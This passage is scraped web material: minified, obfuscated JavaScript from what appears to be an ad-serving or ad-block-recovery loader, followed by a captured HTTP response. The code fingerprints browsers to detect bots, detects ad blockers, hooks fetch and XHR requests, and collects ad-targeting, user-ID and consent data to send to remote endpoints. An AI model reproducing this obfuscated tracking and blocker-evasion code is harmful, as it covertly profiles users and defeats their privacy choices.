o,e(3545)in o,0===i[e(2426)][e(2188)](e(2789)),e(2098)in i,e(3751)in o])>=4?e(1673):Ie([e(1855)in navigator,e(598)in(null!==(r=null===(n=document[e(1149)])||void 0===n?void 0:n[e(850)])&&void 0!==r?r:{}),e(938)in o,e(2588)in o,e(522)in o,e(3585)in o])>=4?e(749):e(3294)}var Re={android:function(){const e=t;var n=Ve(),r=e(2964)===n,o=e(749)===n;if(!r&&!o)return!1;var i=window;return Ie([e(450)in i,e(1592)in i,r&&!(e(1131)in i),o&&/android/i[e(2260)](navigator[e(2727)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3839)])||void 0===n?void 0:n[e(3808)]();return We(r,e(2434))?e(2593):We(r,e(1702))||We(r,e(2904))?e(959):We(r,e(1319))?e(1319):We(r,e(1215))?e(1215):We(r,e(3716))||We(r,e(1483))?e(3716):We(r,e(1499))?e(1499):We(r,e(3166))?e(3166):e(3294)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3170)]&&document[e(3170)]()},userAgent:function(){return navigator[t(3839)]},appVersion:function(){const e=t;var n=navigator[e(2727)];if(null==n)throw new Te(-1,e(3898));return n},rtt:function(){const e=t;if(void 0===navigator[e(3323)])throw new Te(-1,e(1764));if(void 0===navigator[e(3323)][e(953)])throw new Te(-1,e(2735));return navigator[e(3323)][e(953)]},windowSize:function(){const e=t;return{outerWidth:window[e(1184)],outerHeight:window[e(423)],innerWidth:window[e(1011)],innerHeight:window[e(685)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===navigator[e(2248)][e(429)])throw new Te(-3,e(3041));return navigator[e(2248)][e(429)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===window[e(2171)])throw new Te(-1,e(1132));return navigator[e(2248)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3228)])return t[e(3228)][e(3203)]()}throw new Te(-3,e(1119))},productSub:function(){const e=t;var n=navigator[e(979)];if(void 0===n)throw new Te(-1,e(695));return n},windowExternal:function(){const e=t;if(void 0===window[e(402)])throw new Te(-1,e(1100));var n=window[e(402)];if(e(3993)!=typeof n[e(3203)])throw new Te(-2,e(3573));return n[e(3203)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2782)])throw new Te(-1,e(3002));for(var n=navigator[e(2782)],r=Object[e(1354)](n)===MimeTypeArray[e(4003)],o=0;o<n[e(429)];o++)r&&(r=Object[e(1354)](n[o])===MimeType[e(4003)]);return r},evalLength:function(){const e=t;return eval[e(3203)]()[e(429)]},webGL:function(){const e=t;var n=document[e(4017)](e(3338));if(e(3993)!=typeof n[e(2553)])throw new Te(-2,e(2538));var r=n[e(2553)](e(2608));if(null===r)throw new Te(-4,e(303));if(e(3993)!=typeof r[e(1304)])throw new Te(-2,e(1216));return{vendor:r[e(1304)](r[e(1318)]),renderer:r[e(1304)](r[e(2055)])}},webDriver:function(){const e=t;if(null==navigator[e(839)])throw new Te(-1,e(915));return navigator[e(839)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2497)]||r[e(970)]||r[e(258)]||r[e(2953)];if(void 0!==i&&o[e(1610)]([i]),Array[e(1978)](r[e(3644)]))e(2964)===Ve()&&Ie([!(e(1310)in(n=window)),e(3128)in n,""+n[e(3445)]==e(2537),""+n[e(2212)]==e(3404)])>=3||o[e(1610)](r[e(3644)]);else if(e(390)==typeof r[e(3644)]){var s=r[e(3644)];s&&o[e(1610)](s[e(2556)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2y;switch(n[r(1247)]){case 0:if(void 0===window[r(3862)])throw new Te(-1,r(1513));if(void 0===navigator[r(2791)])throw new Te(-1,r(268));if(r(3993)!=typeof(t=navigator[r(2791)])[r(1263)])throw new Te(-2,r(3319));n[r(1247)]=1;case 1:return n[r(2693)][r(1610)]([1,3,,4]),[4,t[r(1263)]({name:r(371)})];case 2:return e=n[r(1250)](),[2,r(2923)===window[r(3862)][r(2980)]&&r(3417)===e[r(1873)]];case 3:throw n[r(1250)](),new Te(-3,r(332));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1149)])throw new Te(-1,e(3021));var n=document[e(1149)];if(e(3993)!=typeof n[e(2235)])throw new Te(-2,e(428));return n[e(2235)]()},functionBind:function(){const e=t;if(void 0===Function[e(4003)][e(2331)])throw new Te(-2,e(2511));return Function[e(4003)][e(2331)][e(3203)]()},process:function(){const e=t;var n=window[e(3609)],r=e(2214);if(void 0===n)throw new Te(-1,""[e(2456)](r,e(1962)));if(n&&e(1355)!=typeof n)throw new Te(-3,""[e(2456)](r,e(986)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3104)]={window:[e(3104)]},n[e(3279)]={window:[e(2343)]},n[e(3666)]={window:[e(406)]},n[e(2721)]={window:[e(1329)]},n[e(1955)]={window:[e(1581)]},n[e(3504)]={window:[e(3504)]},n[e(1844)]={window:[e(3410),e(536)]},n[e(1529)]={window:[e(3828)]},n[Me]={window:[e(1961),e(3802)]},n[e(1682)]={window:[e(3625)]},n[ze]={window:[e(1190),e(2858),e(587),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1085),e(1150),e(3481)]},n[e(2230)]={window:[e(2373)]},n[e(839)]={window:[e(839),e(2178),e(463),e(568),e(1912),e(3266),e(2932)],document:[e(387),e(913),e(3351),e(1587),e(262),e(2441),e(378),e(387),e(1241),e(3499),e(3009),e(1125),e(393),e(3515)]},n[Ne]={window:[e(1800),e(561)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(588)]&&(a=He(window[e(588)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1600)]&&je[e(3944)](void 0,_e([s],c[e(1600)],!1)),u=!(void 0===c[e(588)]||!a[e(429)])&&je[e(3944)](void 0,_e([a],c[e(588)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2y;this[t(2738)]=void 0,this[t(2100)]=void 0}return n[e(4003)][e(1226)]=function(){return this[e(2738)]},n[e(4003)][e(1743)]=function(){return this[e(2100)]},n[e(4003)][e(3152)]=function(){const t=e;if(void 0===this[t(2738)])throw new Error(t(3299));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(390)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(2738)],Oe),r=n[0],o=n[1];return this[t(2100)]=r,o},n[e(4003)][e(1787)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2y;switch(e[n(1247)]){case 0:return t=this,[4,Ce(Re)];case 1:return t[n(2738)]=e[n(1250)](),[2,this[n(2738)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3839)],Boolean(i)&&function(){const t=o;if(we instanceof RegExp)return we;try{we=new RegExp(t(3665),"i")}catch(t){we=ve}return we}()[o(2260)](i))return s.A[o(1895)](o(2633)[o(2456)](navigator[o(3839)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3680)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2y;switch(e[r(1247)]){case 0:return n&&function(){const t=r;if(!(window[t(1362)]||Math[t(3623)]()>=.001))try{var e=new XMLHttpRequest;e[t(307)](t(1225),t(2848)[t(2456)](t(2522),t(1590)),!0),e[t(947)]()}catch(e){console[t(2725)](e)}}(),[4,(t=new Fe)[r(1787)]()];case 1:return e[r(1250)](),[2,t]}}))}))}({monitoring:!1})[o(3954)]((t=>t[o(3152)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2063)))),100))),n=await Promise[o(1835)]([t,e]);if(n&&n[o(565)])return s.A[o(1895)](o(2532)[o(2456)](n[o(4012)])),!0}catch(t){return s.A[o(1895)](o(2901),t),!1}}catch(t){return s.A[o(1895)](o(2138),t),s.A[o(2725)](t,o(1183)),!1}var i;if(navigator[o(3839)][o(1666)](o(1209))||o(1022)===navigator[o(3839)]&&o(1427)===location[o(2635)])return!0;try{const t=[o(702)];if([o(1795),o(2612)][o(1666)](navigator[o(3839)])&&t[o(3743)]((t=>location[o(2635)][o(473)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(2341)),kind:e.MN[o(3334)],endpoint:n.A[o(3950)]}));if(o(2705)===await t[o(1686)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(1323)),endpoint:n.A[o(3950)]}));return await i[o(2094)]()}var Be=g(11);function De(e){const n=t;if(Array[n(1978)](e)){const t=e[n(881)](De);return t[n(429)]>0&&n(390)==typeof t[0]?t[n(2353)](((t,e)=>String(t)[n(2718)](String(e),void 0,{numeric:!0,sensitivity:n(2708)}))):t}if(e&&n(1355)==typeof e&&null!==e){const t=Object[n(812)](e)[n(2353)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=g(6964);window[t(1231)]=!1;var Ze=g(2691),Je=g(6524);window[t(1231)]=!1;const Qe={version:t(503),originalHostname:window[t(1200)][t(2635)],configIndex:0};(o=>{const a=t;var c,l;if(be.A[a(1787)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(826)[t(2456)](t(946),t(447)),n=document[t(4017)](t(1841));n[t(2862)]=e,document[t(413)][t(3472)](n)}()}catch(t){}i.A[a(1787)](window);const d=null===(c=document[a(2272)])||void 0===c?void 0:c[a(1344)](a(3354));if(d)window[a(3326)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2272)])||void 0===h?void 0:h[a(1344)](a(3089));t&&window[a(3326)](t,"*")}if(null===(l=document[a(2272)])||void 0===l||l[a(448)](),function(){const t=a;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1322)===location[t(2636)]&&(location[t(2636)]="",r.A[t(2675)](t(2297),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2272)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(968)](o(3217))?a:o(656)[o(2456)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1344)](n(2030))||e[n(1344)](n(2187));if(null===r)throw new Error(n(1223));return r=r[n(968)]("//")?t[n(1946)]+r:r,new URL(r,t[n(2691)])}(e,n);if(c[o(2635)]===s[o(2635)]&&c[o(2650)]===s[o(2650)])return null;c[o(1335)]=s[o(1335)],c[o(1946)]=/localhost|127.0.0.1/[o(2260)](s[o(1335)])?o(3507):o(2671),s[o(2650)]&&(c[o(2650)]=s[o(2650)]),Object[o(2273)](i)[o(2985)]((t=>{const e=o;let[n,r]=t;c[e(2503)][e(2675)](n,r)}));const l=(0,Ot.R0)(n);return l[o(937)](o(2187),c[o(2691)]),l}(location,document[t(2272)],r.A[t(1225)](t(2297),!1),e);return!!o&&(document[t(2272)][t(3153)]?(0,Ot.WH)(o,document[t(2272)]):(0,Ot.qj)(o),document[t(2272)][t(448)](),console[t(1030)](t(3878)),!0)}({essential:""}))throw new Error(a(2205));try{window[a(3754)](new CustomEvent(a(2266)))}catch(t){}return ye[a(3291)](a(3354))?(window[a(1373)]=n.A[a(540)],(t=>{const e=a;window[e(3798)](e(3815),(n=>{const r=e;n[r(1048)]&&r(3613)===n[r(1048)][r(1522)]&&P(t,n[r(1048)][r(1080)],n[r(1048)][r(2509)])}))})(o),s.A[a(2021)](o),s.A[a(1895)](a(540),n.A[a(540)]),s.A[a(1895)](a(3508),n.A[a(2600)]),s.A[a(1895)](a(1200),window[a(1200)][a(2691)]),s.A[a(1895)](a(752),window[a(2879)][a(3839)]),s.A[a(1895)](a(329),H()),s.A[a(1895)](a(2962),w.A[a(1547)]()[a(3203)]()),n.A[a(1895)]||a(3364)===r.A[a(1225)](a(1053),!1)?((0,kt.z)((0,Ht.i7)(a(1164))),window[a(3647)]=u.md,window[a(1021)]=u.ks,window[a(1653)]=u._,window[a(3658)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2244)],endpoint:n.A[a(3950)]}),window[a(635)]=e.sH,window[a(2299)]=e.EW,window[a(1062)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(688)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(1030)](a(1684)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2683)])&&void 0!==u||(l[c(2683)]={}),window[c(2683)][c(3478)]=!0,window[c(2683)][c(3586)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,y,w;let b=arguments[t(429)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(let t=0;t<r[n(429)];t++)o+=String[n(3927)](r[t]);return btoa(o)}(JSON[t(2193)](De({a_summary:{gpt:{paths:null===(e=window[t(641)])||void 0===e||null===(e=e[t(846)]())||void 0===e||null===(e=e[t(2730)]())||void 0===e?void 0:e[t(881)]((e=>e[t(1210)]()))}},prebid:{config:null===(n=window[t(2946)])||void 0===n||null===(r=n[t(4022)])||void 0===r?void 0:r[t(271)](n),userIds:null===(o=window[t(2946)])||void 0===o||null===(i=o[t(1145)])||void 0===i?void 0:i[t(271)](o),adUnits:null===(s=window[t(2946)])||void 0===s?void 0:s[t(3695)],installedModules:null===(a=window[t(2946)])||void 0===a?void 0:a[t(967)],consentMetadata:null===(l=window[t(2946)])||void 0===l||null===(u=l[t(1371)])||void 0===u?void 0:u[t(271)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(2946)])||void 0===d||null===(h=d[t(777)])||void 0===h?void 0:h[t(271)](d),events:null===(f=window[t(2946)])||void 0===f||null===(m=f[t(3211)])||void 0===m?void 0:m[t(271)](f)}:void 0,gpt:{config:null===(p=window[t(641)])||void 0===p||null===(g=p[t(4022)])||void 0===g?void 0:g[t(271)](p),pubads:{slots:null===(y=window[t(641)])||void 0===y||null===(y=y[t(846)]())||void 0===y||null===(y=y[t(2730)]())||void 0===y?void 0:y[t(881)]((e=>({adUnitPath:e[t(1210)](),attributeKeys:e[t(3934)](),categoryExclusions:e[t(290)](),clickUrl:e[t(3252)](),slotId:e[t(836)](),sizes:e[t(1057)](),outOfPage:e[t(1297)](),services:e[t(2764)]()[t(881)]((e=>({name:e[t(3663)]()}))),targeting:Object[t(3559)](e[t(440)]()[t(881)]((n=>[n,e[t(3278)](n)])))}))),targeting:Object[t(3559)](null===(w=window[t(641)])||void 0===w||null===(w=w[t(846)]())||void 0===w||null===(w=w[t(440)]())||void 0===w?void 0:w[t(881)]((e=>{const n=t;var r;return[e,null===(r=window[n(641)])||void 0===r||null===(r=r[n(846)]())||void 0===r?void 0:r[n(3278)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2919)])||void 0===x||x[t(271)](A,v)}catch(t){}return v};const p=Math[c(1998)](performance[c(481)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(1225)](e(1921));return o?Boolean(o):await n})(a)&&!pe(location[c(2691)])&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1))return R(a,new Map([[c(841),c(880)]])),void s.A[c(1895)](c(3461));const g=(0,Be.i)();if(!g)return void s.A[c(1895)](c(3805));X(g[c(2846)]),s.A[c(1895)](c(3463),g);const b=(window[c(1200)][c(1167)]+window[c(1200)][c(2636)])[c(1666)](c(3186))||c(3364)===r.A[c(1225)](c(3186),!1);if(!g)return s.A[c(1895)](c(3165));if(null!==(d=null==g?void 0:g[c(3928)])&&void 0!==d&&!d&&window[c(1003)]!==window[c(2234)])return s.A[c(1895)](c(383));if(g[c(2324)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b){const[k,_]=await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);return O(a,k,k&&_,!1),s.A[c(1895)](c(2505))}if(!g[c(1654)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b)return s.A[c(1895)](c(2255));r.A[c(700)](!!g[c(1385)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(1050)]||b?[!0,!0]:await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);if(window[c(2683)][c(3088)]=v,(0,ge.B3)(),s.A[c(1895)](c(1990),v),s.A[c(1895)](c(630),x),g[c(1060)]){const E=await async function(t){const e=c;try{const n=r.A[e(1225)](e(1074));if(n)try{const o=JSON[e(2740)](n);if(o[e(2139)]&&o[e(2139)]+864e5>Date[e(481)]())return Pe(t)[e(3954)]((t=>{const n=e;t&&r.A[n(2675)](n(1074),JSON[n(2193)]({...t,cachedAt:Date[n(481)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(2675)](e(1074),JSON[e(2193)]({...o,cachedAt:Date[e(481)]()})),o}catch(t){return s.A[e(2725)](e(2016),t),{ivt:!1,reason:e(2725)}}}(a);if(E[c(1074)])return R(a,new Map([[c(841),E[c(2354)]],[c(1830),v[c(3203)]()]])),void s.A[c(1895)](c(3332))}O(a,v,v&&x,null!==(h=g[c(2093)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2258)])||void 0===f?void 0:f[c(1596)]((t=>t[c(2954)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1666)](h)||Math[u(3623)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(641)]=window[s(641)]||{},window[s(641)][s(2334)]=window[s(641)][s(2334)]||[],window[s(641)][s(2334)][s(1610)]((()=>{const t=s,c=Math[t(1998)](performance[t(481)]());let l=!1;window[t(641)][t(846)]()[t(3798)](t(3634),(e=>{const n=t;if(l)return;const r=e[n(3924)][n(1210)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1998)](performance[n(481)]())})})),window[t(641)][t(846)]()[t(3798)](t(2374),(s=>{const u=t;if(l)return;const d=s[u(3924)][u(1210)]()||"";if(!d||!a[d])return;if(s[u(3848)])return;l=!0;const h=Math[u(1998)](performance[u(481)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(429)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(2793),new Map([[l(333),n.A[l(2600)]],[l(1830),r[l(3203)]()],[l(1701),o],[l(2704),i[l(3203)]()],[l(1798),s[l(3203)]()],[l(3855),a[l(3203)]()],[l(2312),c[l(3203)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3634)],h)}))}))})(e,l,i,d))})(a,g[c(1089)],g[c(2846)],v,x,null!==(m=M[c(1943)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(641)];return!!e&&t(2224)===e[t(840)][t(3203)]()}catch(t){return!1}}if(w.A[c(1054)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2y;F(t,r(3356),new Map([[r(333),n.A[r(2600)]],[r(1830),e[r(3203)]()]]))})(a,v)}),1051),!(0,dt.Gb)(g[c(2652)])&&!pe(location[c(2691)]))return void s.A[c(1895)](c(2196));if(g[c(3097)]&&(0,dt.oi)(g[c(3097)]))return(t=>{const e=c;F(t,e(293),new Map([[e(333),n.A[e(2600)]]]))})(a),void s.A[c(1895)](c(2849));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1895)](d(2452)),void(h=!0);if((0,N.C8)(t,n.A[d(3950)]),function(t){const e=d;window[e(2683)]={...window[e(2683)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(1895)](d(3707)),C&&[][d(3743)]((t=>location[d(1335)][d(473)](t)))&&function(t){const e=d,r=new Set;window[e(2179)]((()=>{const o=e;window[o(641)]&&window[o(641)][o(2334)]&&window[o(641)][o(2334)][o(1610)]((()=>{const e=o;window[e(641)][e(846)]()[e(2730)]()[e(881)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(836)]())||void 0===r?void 0:r[n(1374)](),s=t[n(1210)](),a=t[n(1111)](),c=null===(o=t[n(1057)]())||void 0===o?void 0:o[n(881)]((t=>[t[n(1214)],t[n(1966)]])),l=document[n(1589)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1113)];for(;o;){var i;const t=o[e(3227)][e(3808)](),n=o[e(1344)]("id"),s=null===(i=o[e(1344)](e(4011)))||void 0===i?void 0:i[e(2556)](" ");r=n?t+"#"+n+e(280)+r:s?t+"."+s[e(3779)](".")+e(280)+r:t+e(280)+r,o=o[e(1113)]}return r[e(429)]>100?r[e(1716)](r[e(429)]-100):r}(l)}:null}(t)))[e(358)]((t=>t&&!r[e(3598)](t.id)))[e(2985)]((o=>{const i=e;r[i(1375)](o.id),function(t,e){const r=i;F(t,r(3606),new Map([["id",e.id],[r(1701),e[r(526)]],[r(3671),e[r(894)]],[r(2580),e[r(2580)][r(881)]((t=>t[r(3779)]("x")))[r(3779)]("|")],[r(3218),e[r(3218)]],[r(333),n.A[r(2600)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(2258)]);if(!p)return s.A[d(1895)](d(3652)),void(h=!0);t[d(2104)]=p[d(2104)];const g=p[d(2258)];if(s.A[d(1895)](d(2506)[d(2456)](p[d(2104)],", ")[d(2456)](JSON[d(2193)](g))),g[d(2071)]&&!new URL(window[d(1200)][d(2691)])[d(2503)][d(3598)](d(3185))&&d(3364)!==r.A[d(1225)](d(3185),!1))return s.A[d(1895)](d(1715)),void(h=!0);if(g[d(1943)]&&!u)return s.A[d(1895)](d(340)),void(h=!0);null!==(f=g[d(744)])&&void 0!==f&&f[d(2582)]&&await async function(t,r){const o=d,i=t[o(3183)]((t=>Array[o(3518)](document[o(3345)](o(3674)[o(2456)](t,'"]')))))[o(358)]((t=>t instanceof HTMLLinkElement))[o(881)]((t=>{const i=o,s=t[i(1344)](i(2691));return s?new Promise((o=>{const a=i,c=document[a(4017)](a(2069));c[a(818)]=!0,Array[a(3518)](t[a(2878)])[a(2985)]((t=>{const e=a;c[e(937)](t[e(2566)],t[e(1612)])})),c[a(2691)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1664)],endpoint:n.A[a(3950)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(770)]=null,c[e(285)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(770)]=()=>{t[a(818)]=!0,u(!0)},c[a(285)]=()=>{u(!1)},t[a(1799)](a(1204),c)})):Promise[i(2818)](!1)})),a=await Promise[o(768)](i);s.A[o(1895)](o(400)[o(2456)](JSON[o(2193)](a)))}(g[d(744)][d(2582)],t),w.A[d(1054)]()&&w.A[d(3458)]()&&(0,Je.Y)(t);const y=window,b=(0,o.VS)(g[d(744)]);if(he(t,y,b,{shouldHookDomContentLoadedLateListeners:!!g[d(1853)]}),function(t,e){const n=d;var r;if(s.A[n(1895)](n(3854)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const a=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(2781)]())fe(t);const c=r=>{const a=n;if(a(2873)===r[a(841)]){const n=r[a(1120)][0]instanceof Request?r[a(1120)][0][a(563)]:r[a(1120)][0];s.A[a(1895)](a(2254),r[a(1120)][0],a(3882),(0,o.pI)(e,n),a(1924),t[a(2873)],t[a(2873)][a(3881)]),(0,o.pI)(e,n)?t[a(2873)](...r[a(1120)])[a(3954)](r[a(2818)],r[a(1854)]):r[a(1854)](...r[a(1570)])}else if(a(1180)===r[a(841)]){const n=i.A[a(1225)](t)[a(3261)][a(1225)][a(271)](r[a(511)]);s.A[a(1895)](a(1619),n),(0,o.pI)(e,n)||r[a(1854)]()}else if(a(1168)===r[a(841)]){var c;if(!r[a(719)][a(2136)]||(null===(c=r[a(719)][a(2136)])||void 0===c?void 0:c[a(429)])<2)return void r[a(3821)]();const t=r[a(719)][a(2136)][1];if((0,o.pI)(e,t)||r[a(3821)](),r[a(719)][a(737)])return;r[a(719)][a(737)]=!0;const n=new XMLHttpRequest;n[a(1939)]=t=>{const e=a;var o,i;n[e(2625)]===XMLHttpRequest[e(3702)]&&r[e(719)][e(2929)]&&(r[e(719)][e(2929)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)])||void 0===o||null===(o=o[e(1939)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(770)]=t=>{const e=a;var o,i;r[e(719)][e(508)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)][e(508)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(285)]=t=>{const e=a;var n,o;r[e(719)][e(285)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(n=r[e(719)][e(285)])||void 0===n||null===(o=n[e(271)])||void 0===o||o[e(271)](n,r[e(719)],t))},n[a(307)][a(271)](n,...r[a(719)][a(2136)]),n[a(947)][a(271)](n)}},l=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(y,b),a[d(2847)]&&(0,Be.I)(a[d(2847)],l,u,t),async function(t,r,o){const i=d,s=r[i(1205)];s&&s[i(2477)]&&(window[i(641)]=window[i(641)]||{},window[i(641)][i(2334)]=window[i(641)][i(2334)]||[],window[i(641)][i(2334)][i(1610)]((()=>{const r=i;window[r(641)][r(846)]()[r(3798)](r(2374),(i=>{const a=r;if(i[a(3848)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(588)][s(2167)],d=u[s(1666)](s(710))?null===(c=u[s(2556)](s(710))[1])||void 0===c?void 0:c[s(2556)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,y,w,b,v,x,A,k,_,E){const M=s;return{dt:M(3967),pd:M(2283),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:y,pc:w,cr:b,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[s(3324)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2260)](navigator[s(3839)])?"1":"2",0,0,0,0,0,0,0,o[s(1586)],o[s(477)],o[s(3924)][s(836)]()[s(2842)](),o[s(2357)],ht.A[s(506)](15,30),0,o[s(1573)]&&s(724)==typeof o[s(1573)][0]&&s(724)==typeof o[s(1573)][1]?""[s(2456)](o[s(1573)][0],"x")[s(2456)](o[s(1573)][1]):"",o[s(2357)],0,i||(null===(l=t[s(641)][s(846)]()[s(3278)](s(1089)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(273)],s[a(2237)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1395));Object[o(2273)](r)[o(2985)]((t=>{const e=o;let[n,r]=t;r&&i[e(2503)][e(2675)](n,r)}));const s=t[o(588)][o(4017)](o(1841));return s[o(2187)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2691)],endpoint:n.A[o(3950)]}),s[o(937)](o(3397),o(3364)),s})(window,c);document[a(413)][a(3472)](l)}))})))}(t,g,a[d(1089)]),!1===(null===(m=g[d(3889)])||void 0===m?void 0:m[d(2954)])){const _=g[d(3889)][d(743)]||[d(2946)];(0,Ze.je)(_)}g[d(298)]||(0,Ze.lD)(g[d(3533)]||[]),(0,Ze.N2)(g[d(3533)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3518)](t[r(588)][r(3345)](r(2563)));for(const t of i)try{const i=t[r(3552)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(y,t,b);const v=ce(y,t,b),x=1e3;let A=0;function k(t){const e=d;if(document[e(1575)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1717)]?window[e(1717)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,g,v,x)}catch(U){s.A[c(2725)](U,c(1243),U[c(3228)])}}catch(T){throw T}finally{me(),(0,y.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
e17a3f8a-280b-4986-9f2e-183f7e46df45

--- FILE ---
